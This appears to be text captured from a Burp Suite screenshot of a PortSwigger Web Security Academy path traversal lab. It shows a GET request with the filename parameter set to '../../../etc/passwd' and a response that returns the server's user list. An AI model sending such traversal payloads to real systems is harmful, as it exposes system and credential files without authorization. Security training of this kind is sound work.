 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.5.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Match and replace Proxy settings
Logging of out-of-scope Proxy traffic is disabled Re-enable
Filter settings: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status code Length MIME type Extension Title Notes TLS IP Cookies Time Listener port Start response t
61 https://0a72003a047c494f803... GET /image?filename=../../../etc/pass... ✓ 200 2410 script ✓ 34.246.129.62 10:25:20 28 Ju... 8080 222
59 https://0a72003a047c494f803... GET /academyLabHeader ✓ 400 130 text ✓ 34.246.129.62 10:23:22 28 Ju... 8080 215
57 https://0a72003a047c494f803... GET /product?productId=1 ✓ 200 4154 HTML File path traversal, simpl... ✓ 34.246.129.62 10:23:08 28 Ju... 8080 228
56 https://0a72003a047c494f803... GET /academyLabHeader 101 147 ✓ 34.246.129.62 10:22:37 28 Ju... 8080 210
35 https://0a72003a047c494f803... GET / 200 10311 HTML File path traversal, simpl... ✓ 34.246.129.62 10:22:35 28 Ju... 8080 213
33 https://0a72003a047c494f803... GET /academyLabHeader 101 147 ✓ 34.246.129.62 10:21:49 28 Ju... 8080 209
32 https://0a72003a047c494f803... GET /resources/labheader/images/ps-... 200 942 XML svg ✓ 34.246.129.62 10:21:49 28 Ju... 8080 1654
31 https://0a72003a047c494f803... GET /resources/labheader/images/log... 200 8852 XML svg ✓ 34.246.129.62 10:21:49 28 Ju... 8080 1684
5 https://0a72003a047c494f803... GET /resources/images/shop.svg 200 7258 XML svg ✓ 34.246.129.62 10:21:49 28 Ju... 8080 243
4 https://0a72003a047c494f803... GET /resources/labheader/js/labHead... 200 1673 script js ✓ 34.246.129.62 10:21:49 28 Ju... 8080 212
1 https://0a72003a047c494f803... GET / 200 10398 HTML File path traversal, simpl... ✓ 34.246.129.62 session=jc8hdPvCo... 10:21:47 28 Ju... 8080 216
Request
Pretty Raw Hex \n
1 GET /image?filename=../../../etc/passwd HTTP/2
2 Host: 0a72003a047c494f803ba8b5000a00bb.web-security-academy.net
3 Cookie: session=jc8hdPvCowkPINlSvwrtK0dfVgbuPJOr
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Dnt: 1
9 Sec-Gpc: 1
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: none
14 Sec-Fetch-User: ?1
15 Priority: u=0, i
16 Te: trailers
17
18
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request cookies 1
Request headers 18
Response headers 3
Inspector
Notes
Event log All issues Memory: 136.4MB Disabled